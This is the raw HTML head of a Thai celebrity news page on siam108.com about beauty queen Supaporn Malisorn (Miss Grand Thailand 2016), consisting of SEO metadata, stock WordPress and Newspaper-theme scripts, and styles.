

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%9D%E0%B9%89%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B8%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3-%E0%B8%A1%E0%B8%B0%E0%B8%A5%E0%B8%B4%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%99-%E0%B8%A1%E0%B8%B4%E0%B8%AA/
body_size: 25117
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล 2016 พบกันเร็วๆ นี้ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/ฝ้าย-สุภาพร-มะลิซ้อน-มิส/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล 2016 พบกันเร็วๆ นี้ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="Songkhla Grand Day หนึ่งวัน สามงานไปเลย 29 พฤศจิกายน 25 [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/ฝ้าย-สุภาพร-มะลิซ้อน-มิส/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2022-11-24T03:45:16+00:00" />
	<meta property="article:modified_time" content="2022-11-24T03:47:03+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93.jpeg" />
	<meta property="og:image:width" content="1831" />
	<meta property="og:image:height" content="2289" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93.jpeg","width":1831,"height":2289},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/#webpage","url":"https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/","name":"\u0e1d\u0e49\u0e32\u0e22 \u0e2a\u0e38\u0e20\u0e32\u0e1e\u0e23 \u0e21\u0e30\u0e25\u0e34\u0e0b\u0e49\u0e2d\u0e19 \u0e21\u0e34\u0e2a\u0e41\u0e01\u0e23\u0e19\u0e14\u0e4c\u0e2a\u0e07\u0e02\u0e25\u0e32 2016 ,\u0e21\u0e34\u0e2a\u0e41\u0e01\u0e23\u0e19\u0e14\u0e4c\u0e44\u0e17\u0e22\u0e41\u0e25\u0e19\u0e14\u0e4c 2016 \u0e41\u0e25\u0e30 \u0e23\u0e2d\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 2 \u0e21\u0e34\u0e2a\u0e41\u0e01\u0e23\u0e19\u0e14\u0e4c \u0e2d\u0e34\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e40\u0e19\u0e0a\u0e31\u0e48\u0e19\u0e41\u0e19\u0e25 2016 \u0e1e\u0e1a\u0e01\u0e31\u0e19\u0e40\u0e23\u0e47\u0e27\u0e46 \u0e19\u0e35\u0e49 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/#primaryimage"},"datePublished":"2022-11-24T03:45:16+00:00","dateModified":"2022-11-24T03:47:03+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e1d\u0e49\u0e32\u0e22 \u0e2a\u0e38\u0e20\u0e32\u0e1e\u0e23 \u0e21\u0e30\u0e25\u0e34\u0e0b\u0e49\u0e2d\u0e19 \u0e21\u0e34\u0e2a\u0e41\u0e01\u0e23\u0e19\u0e14\u0e4c\u0e2a\u0e07\u0e02\u0e25\u0e32 2016 ,\u0e21\u0e34\u0e2a\u0e41\u0e01\u0e23\u0e19\u0e14\u0e4c\u0e44\u0e17\u0e22\u0e41\u0e25\u0e19\u0e14\u0e4c 2016 \u0e41\u0e25\u0e30 \u0e23\u0e2d\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 2 \u0e21\u0e34\u0e2a\u0e41\u0e01\u0e23\u0e19\u0e14\u0e4c \u0e2d\u0e34\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e40\u0e19\u0e0a\u0e31\u0e48\u0e19\u0e41\u0e19\u0e25 2016 \u0e1e\u0e1a\u0e01\u0e31\u0e19\u0e40\u0e23\u0e47\u0e27\u0e46 \u0e19\u0e35\u0e49"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/31106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=31106' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25a3-%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b8%258b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25a3-%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b8%258b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25aa%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ca2935a6e4","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"ca2935a6e4","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="97b4a19e52";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/catwalk/",
                    "name": "Catwalk"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/",
                    "name": "ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
